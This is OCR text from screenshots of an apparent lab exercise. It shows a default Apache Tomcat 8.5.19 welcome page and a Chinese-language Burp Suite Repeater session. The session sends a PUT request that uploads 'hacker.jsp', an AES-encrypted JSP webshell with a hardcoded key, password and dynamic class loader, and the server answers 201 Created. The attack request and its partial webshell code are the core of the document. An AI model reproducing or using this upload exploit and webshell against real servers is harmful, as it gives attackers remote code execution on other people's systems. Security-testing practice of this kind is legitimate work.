 Apache Tomcat/8.5.19
192.168.2.254:8080
bur
火狐官方站点
常用网址
G21-CentOS7和Kali...
CCSDN - CSDN自助...
移动设备上的书签
Home Documentation Configuration Examples Wiki Mailing Lists Find Hel
Apache Tomcat/8.5.19
THE
APACHE SOFTWARE FOUNDA
http://www.apache.
If you're seeing this, you've successfully installed Tomcat.
Congratulations!
TM
Recommended Reading:
Security Considerations HOW-TO
Manager Application HOW-TO
Clustering/Session Replication HOW-TO
Server Status
Manager App
Host Manager
Developer Quick Start
Tomcat Setup
First Web Application
Realms & AAA
JDBC DataSources
Examples
Servlet Specifications
Tomcat Versions
中A
Managing Tomcat
For security, access to the
manager webapp is restricted.
Users are defined in:
$CATALINA_HOME/conf/tomcat-users.xml
In Tomcat 8.5 access to the
manager application is split
between different users. Read
more...
Release Notes
Changelog
Migration Guide
127.0.0.1
Documentation
Tomcat 8.5 Documentation
Tomcat 8.5 Configuration
Tomcat Wiki
Find additional important
configuration information in:
$CATALINA_HOME/RUNNING.txt
Developers may be interested
in:
Tomcat 8.5 Bug Database
Tomcat 8.5 JavaDocs
Tomcat 8.5 SVN Repository
Getting Help
FAQ and Mailing Lists
The following mailing lists are
available:
tomcat-announce
Important announcements,
releases, security vulnerability
notifications. (Low volume).
tomcat-users
User support and discussion
taglibs-user
User support and discussion for
Apache Taglibs
tomcat-dev
Development mailing list, including
commit messages
Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.5.3 - 临时项目 - licensed t...
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 搜索 设置
对比工具 日志 Organizer 扩展 学习
1 × +
发送 取消 < > 目标: http://192.168.2.254:8080 HTTP/1
请求
美化 Raw Hex \n
1 PUT /hacker.jsp/ HTTP/1.1
2 Host: 192.168.2.254:8080
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/86.0.4240.193 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: _ga=GA1.1.233931871.1665473995
11 Connection: close
12 Content-Length: 2617
13
14 <%! String xc="3c6e0b8a9c15224a"; String pass="pass"; String md5=
md5(pass+xc); class X extends ClassLoader{public X(ClassLoader
z){super(z);}public Class Q(byte[] cb){return super.defineClass(cb, 0,
cb.length);} }public byte[] x(byte[] s,boolean m){ try{javax.crypto.Cipher c=
javax.crypto.Cipher.getInstance("AES");c.init(m?1:2,new
javax.crypto.spec.SecretKeySpec(xc.getBytes(),"AES"));return c.doFinal(s);
}catch (Exception e){return null; }} public static String md5(String s)
{String ret = null;try {java.security.MessageDigest m;m =
java.security.MessageDigest.getInstance("MD5");m.update(s.getBytes(), 0,
s.length());ret = new java.math.BigInteger(1,
m.digest()).toString(16).toUpperCase();} catch (Exception e) {}return ret; }
public static String base64Encode(byte[] bs) throws Exception {Class
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Wed, 23 Oct 2024 15:01:04 GMT
4 Connection: close
5
6
Search 0高亮
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
请求头 11
响应头 3
Inspector
Notes
完成 92字节 | 5毫秒
Event log (2) All issues (47) 内存: 439.5MB